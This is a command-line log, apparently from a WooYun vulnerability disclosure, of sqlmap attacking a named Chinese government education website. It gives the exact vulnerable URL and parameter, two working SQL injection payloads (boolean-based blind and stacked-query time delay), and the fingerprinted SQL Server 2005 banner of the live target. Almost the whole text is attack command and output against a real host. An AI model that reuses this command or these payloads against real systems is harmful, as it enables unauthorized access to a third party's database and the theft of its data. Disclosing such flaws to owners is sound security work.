 CMD命令行
C:\Windows\System32>sqlmap.py -u "http://www.ts-edu.gov.cn/sofpro/gecs/questionn
aire/web_list.jsp?questionnaire_id=3" -b
{1.0-dev-nongit-20150916}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 14:42:47
[14:42:47] [INFO] resuming back-end DBMS 'microsoft sql server'
[14:42:47] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: questionnaire_id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: questionnaire_id=3' AND 5023=5023 AND 'SpIl'='SpIl
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: questionnaire_id=3';WAITFOR DELAY '0:0:5'--
---
[14:42:48] [INFO] the back-end DBMS is Microsoft SQL Server
[14:42:48] [INFO] fetching banner
[14:42:48] [INFO] resumed: Microsoft SQL Server 2005 - 9.00.4035.00 (Intel X86)
\n\tNov 24 2008 13:01:59 \n\tCopyright (c) 1988-2005 Microsoft Corporation\n\tSt
andard Edition on Windows NT 6.1 (Build 7601: Service Pack 1)\n
web application technology: JSP
back-end DBMS operating system: Windows 7 Service Pack 1
back-end DBMS: Microsoft SQL Server 2005
banner:
---
Microsoft SQL Server 2005 - 9.00.4035.00 (Intel X86)
Nov 24 2008 13:01:59
Copyright (c) 1988-2005 Microsoft Corporation
Standard Edition on Windows NT 6.1 (Build 7601: Service Pack 1)
---
[14:42:48] [INFO] fetched data logged to text files under 'C:\Users\梵高\.sqlmap
\output\www.ts-edu.gov.cn'
[*] shutting down at 14:42:48
C:\Windows\System32>
www.wooyun.org